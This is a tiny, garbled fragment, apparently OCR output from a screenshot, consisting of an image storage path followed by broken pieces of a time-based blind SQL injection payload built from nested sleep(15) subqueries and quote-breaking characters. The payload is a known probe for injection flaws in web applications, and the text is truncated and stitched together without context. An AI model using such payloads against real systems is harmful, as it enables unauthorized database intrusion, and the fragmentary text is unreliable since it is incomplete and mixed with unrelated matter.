
0))XOR'Z
t(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/